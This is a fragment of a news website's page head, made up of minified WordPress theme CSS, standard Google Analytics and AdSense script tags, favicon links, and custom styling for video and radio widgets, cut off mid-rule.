.entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#007f0e}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#007f0e}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #007f0e}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#007f0e}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LK1DL6V8DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LK1DL6V8DF');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2500680891621702"
     crossorigin="anonymous"></script><link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.td-social-whatsapp {
    display: inline-block !important;
	}

#div-gpt-ad-1524797030706-2
{
	background:none !important;
}

section.videowrapper {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    margin-bottom: 50px;
    background: #000;
}

.videowrapper iframe,.videowrapper video {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

/** Use .sticky */

.ytvideo .is-sticky,.videoTag .is-sticky{
    position: fixed;
    right: 3px;
    bottom: 3px;
    top: auto;
    left: auto;
    max-width: 280px;
    max-height: 158px;
    width: 280px;
    height: 158px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.td-post-small-box {
    margin-bottom: 8px;
    line-height: 20px;
    clear: left;
    height: 20px;
    margin: 19px auto;
    display: table;
}

  .radio-ball
{
    position: relative;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 0 auto 12px auto;
    border-style: solid;
    border-width: 5px;
    background-size: 110px;
    color:inherit;
    border-color: #eaeaea;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition : border-color 500ms ease-out;
  -moz-transition : border-color 500ms ease-out;
  -o-transition : border-color 500ms ease-out;
  transition : border-color 500ms ease-out;
}
.radio-ball-wrap a {
    color: inherit;
}
.radio-ball-wrap a:hover .radio-ball{
  border-color: #ff0000;
}
.radio-ball-wrap{
    text-align:center;
}
.radio-station{
    font-weight:bold;
}
.radio-live {
    position: absolute;
    bottom: -9px;
    display: block;
    background: red;
    padding: 1px;
    font-size: 11px;
    width: 40px;
    color: #fff;
    left: 50px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    border-radius: 3px;
}
.radio-location {
    font-size: 11px;
    color: #ff6f00;
    font-weight: normal;
}

.card-update-time
{
	display:none !important;
}
ul.wpp-list li {
    font-family: Tauri;
}

#CVDW-card-wrapper[max-width~="350px"] .CVDW-number {
    width: 30% !important;
}

#CVDW-card-wrapper .CVDW-number span.large-num {
    font-size: 13px !important;
    }

.td-grid-style-6 .td-module-thumb a:last-child:before {
    opacity: 0.3;

}
/*Dailmotion branding*/             
h2.np_HeaderVideoInfo-owner {
    display: none !important;
}
@media only screen and (max-width: 768px) {
